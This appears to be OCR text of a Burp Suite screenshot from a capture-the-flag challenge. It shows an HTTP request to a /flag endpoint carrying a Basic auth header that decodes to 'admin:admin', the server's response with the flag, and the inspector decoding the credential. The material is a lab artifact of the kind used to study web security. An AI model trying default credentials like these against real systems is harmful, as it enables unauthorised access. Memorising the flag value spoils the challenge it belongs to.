 Request
Pretty Raw Hex \n
1 GET /flag HTTP/1.1
2 Host: staging-api.congon4tor.com:7777
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:92.0)
Gecko/20100101 Firefox/92.0
4 Accept: application/json
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://challenge.ctf.games:32286/
8 Origin: http://challenge.ctf.games:32286
9 DNT: 1
10 Connection: close
11 Authorization: Basic YWRtaW46YWRtaW4=
12
13
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.0 (Ubuntu)
3 Date: Sat, 18 Sep 2021 06:44:07 GMT
4 Content-Type: application/json
5 Content-Length: 50
6 Connection: close
7 Access-Control-Allow-Origin: http://challenge.ctf.games:32286
8 Vary: Origin
9
10 {
"flag":"flag{e04f962d0529a4289a685112bf1dcdd3}"
}
11
INSPECTOR ?
Selection (16)
SELECTED TEXT
YWRtaW46YWRtaW4=
DECODED FROM: Base64
admin:admin
Cancel Apply changes
Request Attributes
Query Parameters (0)
Body Parameters (0)
Request Cookies (0)
Request Headers (10)
Response Headers (7)